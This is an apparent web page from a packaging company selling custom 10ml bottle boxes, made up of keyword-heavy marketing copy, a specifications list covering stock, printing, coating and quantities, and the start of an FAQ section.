<p>However, if you want your products to stand out among all the others. Then, custom reverse tuck style 10ml bottle boxes are important in that they are amazingly displayed. In addition to this, Custom-made 10ml Bottle Boxes and custom reverse tuck style 10ml bottle boxes from Rapid Custom Boxes and more than wow. Plus, we offer lots of customization options for custom sleeve-style 10ml bottle boxes to produce something different.</p>
<h2><span class="ez-toc-section" id="Wide_range_of_Custom_10ml_Bottle_Boxes"></span><strong><span data-preserver-spaces="true">Wide range of Custom 10ml Bottle Boxes: </span></strong><span class="ez-toc-section-end"></span></h2>
<p>If you are looking to get a wide range of custom sleeve style 10ml bottle boxes and Custom 10ml Bottle Boxes. Then hold your breath. As you are at the right place for custom sleeve style 10ml bottle boxes. We have all kinds of 10ml bottle packaging boxes. That meets your needs. So far, we at Rapid Custom Boxes proudly provide durable and eco-friendly packaging. Plus, we have wholesale options for 10ml bottle packaging boxes to make sure you&#8217;re getting the right size.</p>
<p>Moreover, a wide range of variety of shapes, sizes &amp; colors is available for 10ml bottle packaging boxes. There&#8217;s something more than perfect just waiting at our warehouse for custom printed 10ml bottle boxes with logo. Which is ready to ship out today if this sounds like what you are looking for custom printed 10ml bottle boxes with logo. Furthermore, with our cool designs of 10ml bottle products. Now, you can print your product&#8217;s data on the 10ml bottle boxes and 10ml bottle products. Along with this, you can get it done in any color or design that suits you.</p>
<h2><span class="ez-toc-section" id="Get_everything_in_your_budget"></span><strong><span data-preserver-spaces="true">Get everything in your budget: </span></strong><span class="ez-toc-section-end"></span></h2>
<p>Rapid custom boxes know that your budget means a lot. And you have to split this into various things. So believe in introducing a pocket-friendly range of customized 10ml bottle boxes. That everyone can get easily. As long look people usually search to get customized 10ml bottle boxes and Custom 10ml Bottle Boxes. They often fell depressed. This is just because they don’t find low prices. And create your 10ml bottle boxes.</p>
<p>So whatever item you are selling and for. Create your 10ml bottle boxes with a new style. Whatever purpose you want custom bottles. You can simply get in touch with us and shop happily.</p>
<p>In addition to this, the overall cost of customized 10ml bottle box printing has been a major challenge for everyone. But it&#8217;s no longer an issue. Now you can get top-quality boxes and customized 10ml bottle boxes with our advanced tools and technologies. And highly skilled designers who will create exactly what you looking for. At very affordable rates. However, all we want from each client is proper details and requirements.</p>
<h2><span class="ez-toc-section" id="Made_with_durable_material"></span><strong><span data-preserver-spaces="true">Made with durable material:</span></strong><span class="ez-toc-section-end"></span></h2>
<p>We believe in using eco-friendly material to create 10ml bottle boxes in sleeve style that is durable as well. However, these beautifully designed create 10ml bottle boxes in sleeve style, and 10ml bottle boxes are made for delivering liquids. To the shopping bags of your customers. Moreover, 10ml bottle boxes in tuck end bottom style can easily hold a lot and 10ml bottle boxes in tuck end bottom style are super durable. So you don&#8217;t need to worry about fragile 10ml bottle boxes</p>
<p><span data-preserver-spaces="true"> breakage or spilling during shipments.</span></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li class="ql-indent-1">However, the Custom 10ml Bottle Boxes and fragile 10ml bottle boxes are made from highly durable material. And can easily hold 10ml worth of liquid. Moreover, you don&#8217;t have to worry about anything and design your 10ml bottle boxes now.</li>
<li class="ql-indent-1">Furthermore, with our 10ml bottle packaging box. Now you can provide your products with superior quality and longer life. Moreover, our promising durable material will ensure that they remain perfect all the time. So design your 10ml bottle boxes now.</li>
</ul>
</li>
<li><span data-preserver-spaces="true">In addition to this, these customized 10ml bottle boxes will enable you. To protect your company’s liquid products from compression, and breakage. </span></li>
</ul>
<h2><span class="ez-toc-section" id="Fashion-oriented_Custom_10ml_Bottle_Boxes"></span><strong><span data-preserver-spaces="true">Fashion-oriented Custom 10ml Bottle Boxes: </span></strong><span class="ez-toc-section-end"></span></h2>
<p>We don’t just have ordinary Custom 10ml Bottle Boxes. But we have a big range of beautifully designed 10ml bottle boxes and fashion-oriented customized 10ml bottle boxes. Moreover, we at Rapid Custom Boxes understand that every product needs to be unique with beautifully designed 10ml bottle boxes. And best customized for your brand. So we work closely with you.</p>
<p>However, all the clients are close to our hearts. And we love to introduce lots of customization options and Custom Printed 10ml Bottle Boxes in different styles. Plus, all the Custom Printed 10ml Bottle Boxes are according to changing trends of market demands. As well eye-grabbing templates. Which will surely boost sales.</p>
<p>In addition to this, you can easily use our printed bottle boxes and Custom-made 10ml Bottle Boxes. To make your products stand out among competitors with the right branding and logo of Custom-made 10ml Bottle Boxes. However, we’ll always help you choose what would work best for this type of presentation with Self-designed 10ml Bottle Boxes. So what else do you want?</p>
<h2><span class="ez-toc-section" id="We_use_the_latest_printing_style"></span><strong><span data-preserver-spaces="true">We use the latest printing style: </span></strong><span class="ez-toc-section-end"></span></h2>
<p>We just don’t believe in using the latest styles or Self-designed 10ml Bottle Boxes. But be sure to use the latest printing solutions. However, elated with our extremely high-tech digital and offset printing techniques. Plus, Rapid Custom Boxes provide you with the best outcomes. Which is fit for your required Custom 10ml Bottle Boxes.</p>
<p>However, you just need to choose your favorite design, template, or logo for the 10ml bottle packaging box. Plus, 10ml bottle packaging box we will come up with a stunning and unique style. In addition to this, you can simply personalize your boxes and 10ml roller bottle boxes. To make them lovelier and good-looking. Moreover, we offer the following design options for 10ml roller bottle boxes:</p>
<ul>
<li><span data-preserver-spaces="true">Latest Gold Foiling sheets.</span></li>
<li><span data-preserver-spaces="true">Silver Foiling</span></li>
<li><span data-preserver-spaces="true">Embossing</span></li>
<li><span data-preserver-spaces="true">Hot Stamping</span></li>
<li><span data-preserver-spaces="true">Plain Color Printing</span></li>
<li><span data-preserver-spaces="true">Windows</span></li>
<li><span data-preserver-spaces="true">UV Printing</span></li>
<li><span data-preserver-spaces="true">Debossing and a lot more. </span></li>
</ul>
<h2><span class="ez-toc-section" id="Get_everything_customized"></span><strong><span data-preserver-spaces="true">Get everything customized: </span></strong><span class="ez-toc-section-end"></span></h2>
<p>Now you get a lot of customization options here. Moreover, you are not bound to customize a few things. Customize whatever you want. Along with 10ml dropper bottle boxes, we are a company who are dedicated to the best quality. Moreover, we know that&#8217;s not an easy task with all the options available. However, we&#8217;ve done extensive research and testing on 10ml dropper bottle boxes.</p>
<p>Plus, we make sure when deciding which one will work well for us. Along with this, we will help and guide customers through their choices about printed bottle boxes. As they have various templates for printed bottle boxes where users can customize colors. As desired before ordering without additional costs involved. Furthermore, that’s great if someone wants something unique. Yet still matches the existing décor already present in your cabinet with custom 10 ml packaging bottle boxes.</p>
<ul>
<li>Along with this, the new self-design service of custom 10 ml packaging bottle boxes from our company. Positively offers you the ability to pick your temples. Which will be according to 10ml bottle products. Moreover, there is no additional payment or anything extra needed.</li>
<li><span data-preserver-spaces="true">Moreover, the design possibilities are infinite. Moreover, with these Custom 10ml Bottle Boxes. Now, you can have your own customized that fits your brand.</span></li>
<li><span data-preserver-spaces="true">Furthermore, we are always here to help you design your dream house. However, our extremely dedicated designers will bring the perfect solution.</span></li>
</ul>
<p>In addition to this, we want to let you know. We always use Reusable Kraft Materials for custom printed 10 ml bottle boxes wholesale in almost in our manufacturing units. Plus, this demonstrates that we can create premium boxes and custom printed 10 ml bottle boxes wholesale. Without using any hazardous or poisonous stuff.</p>
<h2><span class="ez-toc-section" id="Uplift_your_product_visibility_with_Custom_10ml_Bottle_Boxes"></span><strong><span data-preserver-spaces="true">Uplift your product visibility with Custom 10ml Bottle Boxes: </span></strong><span class="ez-toc-section-end"></span></h2>
<p>You need to get amazing Custom 10ml Bottle Boxes. That will help to uplift your brand visibility. However, our Custom Printed 10ml Bottle Boxes are a perfect size. Moreover, this is fit if you want to pack organic liquids, herbal oils, and tinctures. Along with this, they&#8217;re also used by thousands of companies all over the world.</p>
<p><span data-preserver-spaces="true">Furthermore, without proper advertising or design. Your product will not be able to catch someone&#8217;s eye. Which means they&#8217;ll likely move on from checking out. What you have in store for them if it doesn&#8217;t look appealing enough right away. However, we at Rapid Custom Boxes know how important it is to protect your small yet fragile 10ml bottles. </span></p>
<p>And that&#8217;s why we exclusively offer Custom 10ml Bottle Boxes. Moreover, these are available in various styles. That will ensure the protection of any product you may want to be put inside. However, no matter if it&#8217;s beard oil or a balm. Furthermore, our expert team is just a single click away.</p>
<h2><span class="ez-toc-section" id="Choose_the_most_iconic_and_unique_design"></span><strong><span data-preserver-spaces="true">Choose the most iconic and unique design: </span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">However, the possibilities are endless. When it comes to preparing your Self-designed 10ml Bottle Boxes. You can simply get them in any size, style, or shape. Moreover, with our error-free printing and packaging services for a statement. That will be sure not only to catch attention but last longer as well. Furthermore, we have so many experts. When you need an innovative solution for your Custom 10ml Bottle Boxes.</span></p>
<p><span data-preserver-spaces="true">Next, our super-dedicated packaging team is always available. And ready with creative ideas on how best to display them. Or what type of design would work well in comparison? Right against other products on shelves currently. All while maintaining high-quality standards. That will ensure stunning results every time. </span></p>
<p><span data-preserver-spaces="true">Along with this, you can simply let your creativity loose and design. That will make sure customers are loyal to the brand. However, our skilled box designers take the overall technical aspects of designing. And these containers. You just need a little inspiration from us.</span></p>
<p><span data-preserver-spaces="true">Moreover, our skilled designing services provide you with stupendously designed. Plus, will maintain the premium standard of your products. Which will make your brand prominent on shelves. And win over customers at first interaction. However, from the huge range of astonishing design ideas for 10ml bottle packaging boxes. You can simply choose your favorite one that suits you. And make an iconic market image. </span></p>
<h2><span class="ez-toc-section" id="We_use_advanced_tool_and_technology"></span><strong><span data-preserver-spaces="true">We use advanced tool and technology: </span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">So far, it&#8217;s a well-known fact. Customers are more likely to buy from companies they trust. And when you can provide them with a premium touch. And incredible texture of packaging at first interaction. Moreover, it&#8217;ll ensure your customer retention rate goes through the roof. However, our custom 10ml bottle boxes come in an amazing variety.</span></p>
<p>So there will always be something change for everyone. Even if they&#8217;re already loyal fans who have shopped here before. Moreover, we at Box Stack Design specialize in creating the most innovative finishing. And coating options for 10ml bottle boxes. Moreover, from spot UV coatings, aqueous coats, or gloss finishes. That makes your product more noticeable on shelves.</p>
<p><span data-preserver-spaces="true">Plus, we can help you get what type of finish works best. Along with how many layers are needed before they&#8217;re ready. In addition to this, our quick turnaround times mean. No matter if it&#8217;s customizing designs all day long. Or getting these marvelous-looking pre-printed packages out quickly. So customers will know exactly where they have invested. </span></p>
<h2><span class="ez-toc-section" id="Uplift_user_experience_with_Custom_10ml_Bottle_Boxes"></span><strong><span data-preserver-spaces="true">Uplift user experience with Custom 10ml Bottle Boxes: </span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">The shopping and unboxing experience is an essential part of the customer journey. So far, these Custom 10ml bottle boxes are made by Rapid Custom Boxes. Simply allow customers to quickly and easily extract their desired product. Without any tearing or unwrapping. And this helps them make a quick buying decision about your bottled products.  </span></p>
<p><span data-preserver-spaces="true">To positively ensure a hassle-free experience for our customers. We always use die-cutting techniques that cut all edges of 10ml bottle boxes. So they are clean and easily assembled. Moreover, the durability and strength of our custom 10ml bottle boxes. Positively ensure that your liquids are safe from collisions, breakage, or leakage.</span></p>
<p><span data-preserver-spaces="true">In addition to this, we also provide you with a return policy. However, if the package has been damaged in transit. So, we take care of your liquid bottles by manufacturing high-quality 10ml bottle boxes. They are made from cardboard, paperboard, or Kraft material. Plus, this ensures complete prevention against leakage and breakage in transit.</span></p>
<h2><span class="ez-toc-section" id="Boost_the_marketing_with_cool_packaging"></span><strong><span data-preserver-spaces="true">Boost the marketing with cool packaging: </span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">Create any sort of custom 10ml bottle boxes with our help. So far, with Rapid Custom Boxes, you can easily create unique and distinctive packaging. Which is best for your herbal liquids or e-liquid products in just minutes? Make sure to choose from hundreds of design templates that are available on the website. To find what best suits you. For both style preferences as well function.</span></p>
<p><span data-preserver-spaces="true">whether it&#8217;s colorful themes like &#8220;explosions,&#8221; or clean-cut lines at an angle. Without any doubt, we&#8217;ve got them all here. And just waiting patiently until their turn comes up again. So they may shine brightly over others around them. Don’t forget to impress your audience with a customized design. That is unique to you. </span></p>
<p><span data-preserver-spaces="true">However, with a simple click. You can easily choose from fonts and colors appropriate for each target market. So they can reap maximum benefits. </span></p>
<h2><span class="ez-toc-section" id="Give_your_brand_a_real_image"></span><strong><span data-preserver-spaces="true">Give your brand a real image: </span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">Make your brand a real image and a game changer in the market. And this you can do by keeping Custom 10ml Bottle Boxes</span><strong><span data-preserver-spaces="true">. </span></strong><span data-preserver-spaces="true">Enrich health enthusiasts and beauty fanatics alike to use liquid products in 10ml bottles for various occasions. Moreover, there is a multitude of options available. Including tinctures that can be taken as medicine or enjoyed. This is just because it tastes good.</span></p>
<p><span data-preserver-spaces="true">No matter what product you are selling. Investing in quality and custom packaging can make real sense. And you can grow the product in a better way. However, the best way to set your brand apart is through Custom 10ml Bottle Boxes. Having a creative and sleek design. Moreover, at Rapid Custom Boxes, we have plenty of options for you.</span></p>
<p><span data-preserver-spaces="true">However, simply choose from different colors or designs. That will suit any taste. Even those who are more unusual than others might think possible. Moreover, with our sturdy construction made specifically. So they can withstand harsh conditions. Just like moisture content in certain climates. Plus, dents without breaking easily when dropped suddenly on rough surfaces. Such as concrete floors etc. However, these bottles come readymade.  </span></p>
<p><span data-preserver-spaces="true">In addition to this, the Rapid Custom Boxes Printing Corner has an extensive range. Of ideas for printing your logo, color gamut, and artistic patterns on custom 10ml bottle boxes. Simply, you can also take advantage of the pretty finishing options. That is available in our finishing section. To make these bottles stand out beautifully. </span></p>
<h2><span class="ez-toc-section" id="Get_Custom_10ml_Bottle_Boxes_from_Rapid_Custom_Boxes"></span><strong><span data-preserver-spaces="true">Get Custom 10ml Bottle Boxes from Rapid Custom Boxes:  </span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">So far, with years of experience and knowledge. Our expert team has created a massive library for those who want to print their custom bottle boxes. However, from premade designs, you can easily customize or edit as needed with just one click. Moreover, this will be the fastest way ever. In addition to this, make your own customized bottle boxes with our vast experience.  </span></p>
<p><span data-preserver-spaces="true">Now you can simply choose from a selection of any font styles. Along with beautiful calligraphic options for customizing the information. Moreover, make it as appealing and innovative as you can. In addition to this, you can make your label stand out by picking a silver foil background. Which is coated in shining spot UV and opting for an Algerian font. </span></p>
<p><span data-preserver-spaces="true">However, this will allow you to mention aspects like net weight, flavor, etc. However, right on top of a solid shocking colored backdrop. That borders only text printed onto 10ml bottle boxes. They are made specifically for essential oil purposes. So far, the customers perceive them as premium quality oils because they are packaged carefully. So no accident occurs while transporting them. Throughout stores or shipping methods during delivery times.</span></p>
<h2><span class="ez-toc-section" id="Place_your_order_now"></span><strong><span data-preserver-spaces="true">Place your order now: </span></strong><span class="ez-toc-section-end"></span></h2>
<p>If you are super excited to give your brand an iconic image. Then choose us and place your order now. Ordering 10 ml bottle boxes online is simpler. There are few things more frustrating than searching for a specific product. And not being able to find it. However, this is why we have pre-made boxes. Which can be customized by size or design. But they&#8217;re hard. Moreover, if you need something quick (or even custom-made). Come to Rapid Custom Boxes and everything that you want. And start ordering 10 ml bottle boxes online.</p>
<h2><span class="ez-toc-section" id="Self-design_your_Custom_10ml_Bottle_Boxes"></span><strong><span data-preserver-spaces="true">Self-design your Custom 10ml Bottle Boxes: </span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">With us, you can self-design the Custom 10ml Bottle Boxes as well. However, these boxes are a great way to increase brand recognition. And helps to make your product stand out from others. However, with many designs available. You can simply create the perfect package for any type of item. </span></p>
<h2><span class="ez-toc-section" id="The_perfect_packaging_for_facial_oil"></span><strong><span data-preserver-spaces="true">The perfect packaging for facial oil: </span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">Keeping with the increasing demand for beauty products in our homes. However, we have stock a variety of 10ml bottles. They are perfect for different applications. For instance, the serum is used when you need quick application and repair. Plus, the beard oil spray makes it easy enough even on short notice. Moreover, this packaging makes it easy to carry products anywhere. </span></p>
<p><span data-preserver-spaces="true">In addition to this, these can be taken anywhere because they come pre-filled. But also give room if needed by adding more than one. At once or storing them upright together. So each time there are no spills, unlike traditional droppers. Which requires pouring onto another surface area first. Then transfer it into the bottle instantly. </span></p>
<h2><span class="ez-toc-section" id="We_deliver_the_dream_not_the_boxes"></span><strong><span data-preserver-spaces="true">We deliver the dream, not the boxes: </span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">Your Custom 10ml Bottle Boxes are your dream. And we ensure to deliver the dream. Which is not just packaging. But a whole vibe itself. However, Rapid Custom Boxes is a company that has been providing various dreamy packaging solutions to customers. Moreover, the team offers various designs, styles, and materials for their products. To make sure each customer gets exactly what they want.</span></p>
<p><span data-preserver-spaces="true">No matter where you are. And which sort of packaging do you want? Just get in touch with us. And see your dream come into a reality.</span></p>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0aa0c15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0aa0c15" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3729042" data-id="3729042" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2777b29 elementor-widget elementor-widget-elementskit-heading" data-id="2777b29" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Specifications</h2></div></div>				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-94363d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94363d6" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-wider">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19a992b" data-id="19a992b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5636272 elementor-widget elementor-widget-porto_info_box" data-id="5636272" data-element_type="widget" data-widget_type="porto_info_box.default">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="fas fa-store"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Paper Stock</h3><p >10pt – 24pt Eco-Friendly Kraft, Corrugated & Flute Stock</p></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				<div class="elementor-element elementor-element-cc0dd73 elementor-widget elementor-widget-porto_info_box" data-id="cc0dd73" data-element_type="widget" data-widget_type="porto_info_box.default">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="fas fa-print"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Printing</h3><p >CMYK, PMS, Without printing</p></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				<div class="elementor-element elementor-element-ef9c81a elementor-widget elementor-widget-porto_info_box" data-id="ef9c81a" data-element_type="widget" data-widget_type="porto_info_box.default">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="fas fa-star-half-alt"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Coating</h3><p >Semi Gloss AQ, Gloss UV, Matte UV, Spot Gloss & Matte UV</p></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				<div class="elementor-element elementor-element-bd5d9c1 elementor-widget elementor-widget-porto_info_box" data-id="bd5d9c1" data-element_type="widget" data-widget_type="porto_info_box.default">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="fas fa-search"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Proof</h3><p >Digital Proof, 3D Mock-up</p></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b00019" data-id="4b00019" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-625406c elementor-widget elementor-widget-shortcode" data-id="625406c" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><img loading="lazy" width="1000" height="1000" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Custom 10ml Bottle Boxes Wholesale" decoding="async" srcset="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes.jpg 1000w, https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes-768x768.jpg 768w, https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes-640x640.jpg 640w, https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes-400x400.jpg 400w, https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes-600x600.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" title="Custom 10ml Bottle Boxes - Rapid Custom Boxes"></div>
						</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2c7803" data-id="c2c7803" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-806940e elementor-widget elementor-widget-porto_info_box" data-id="806940e" data-element_type="widget" data-widget_type="porto_info_box.default">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="fas fa-dolly-flatbed"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Quantity</h3><p >Minimum 50 to Max 500,000</p></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				<div class="elementor-element elementor-element-8cf66f1 elementor-widget elementor-widget-porto_info_box" data-id="8cf66f1" data-element_type="widget" data-widget_type="porto_info_box.default">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="fas fa-compress-arrows-alt"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Dimensions</h3><p >Available in all Custom Sizes</p></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				<div class="elementor-element elementor-element-b9364a4 elementor-widget elementor-widget-porto_info_box" data-id="b9364a4" data-element_type="widget" data-widget_type="porto_info_box.default">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="fas fa-history"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Default Process</h3><p >Die Cutting, Gluing, Scoring, perforating</p></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				<div class="elementor-element elementor-element-d0e8f43 elementor-widget elementor-widget-porto_info_box" data-id="d0e8f43" data-element_type="widget" data-widget_type="porto_info_box.default">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="porto-icon-menu"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Options</h3><p >Window Cut Out, Gold/Silver Foiling, Embossing, Raised Ink</p></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-50fb110 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50fb110" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-13867e6 elementor-invisible" data-id="13867e6" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;animation_delay&quot;:&quot;300&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f49f96 elementor-widget elementor-widget-elementskit-heading" data-id="7f49f96" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper    ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Custom Packaging FAQs</h2>				<div class='ekit-heading__description'>
					<p><span style="font-weight: 400">How do we manufacture our custom boxes, and what procedure do we follow to ensure the integrity and durability of our offers? Learn everything by asking directly our customer support representatives. For your convenience, we have provided all the answers to the frequently asked questions here.</span></p>
				</div>
			</div></div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a5212f6 elementor-invisible" data-id="a5212f6" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:&quot;300&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-06a4f4c elementor-widget elementor-widget-shortcode" data-id="06a4f4c" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7935" class="elementor elementor-7935" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8d75411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d75411" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-103731f" data-id="103731f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-000ffbc elementor-widget elementor-widget-accordion" data-id="000ffbc" data-element_type="widget" data-widget_type="accordion.default">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6541" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-6541" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">For what kinds of products are custom 10ml bottle boxes suitable?</a>
					</div>
					<div id="elementor-tab-content-6541" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-6541"><p><span style="font-weight: 400;">You can use these boxes for various bottles like herbal oils, serums, and medical liquids. They protect against bumps by providing enough cushioning effect. </span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6542" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-6542" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What is your shipment policy for custom 10ml bottle boxes?</a>
					</div>
					<div id="elementor-tab-content-6542" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-6542"><p><span style="font-weight: 400;">We offer free shipping for the delivery of these boxes. You dont have to bear the shipment charges, and your order will be delivered to your doorstep.</span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6543" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-6543" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
